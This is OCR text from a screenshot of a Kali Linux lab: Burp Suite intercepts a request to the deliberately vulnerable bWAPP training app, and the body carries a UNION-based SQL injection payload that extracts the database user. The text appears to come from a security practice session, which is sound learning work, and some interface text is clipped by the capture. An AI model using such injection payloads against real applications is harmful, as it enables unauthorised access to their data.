 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.4-vmware-...
bee-box v1.6
1 2 3 4
5:18
bWAPP - SQL Injection
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Kali Linux Kali Tools Kali Docs
Request to http://192.168.19.135:80
Forward Drop Intercept is on Action Open Browser
Comment this item
HTTP/1
Pretty Raw Hex
\n
Inspector
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 192.168.19.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://192.168.19.135
10 Connection: close
11 Referer: http://192.168.19.135/bWAPP/sqli_13.php
12 Cookie: security_level=0; PHPSESSID=c5eb4648c808437b95426aadcdb26ba6
13 Upgrade-Insecure-Requests: 1
14
15 movie=1 union select 1,user(),3,4,5,6,7 -- -&action=go
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 12
bWAPP
an extremely b
ug:
PP v2.2 -----------------------
Hack
ity level:
urrent: low
Bugs Change Password
/ SQL Inject
Select a movie: G.I. Joe: Retaliat
Title
2
Search...
0 matches
192.168.19.135
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
36°C
Nắng nhiều nơi
Search
1
Zalo
ENG
INTL
4:18 PM
7/23/2023
7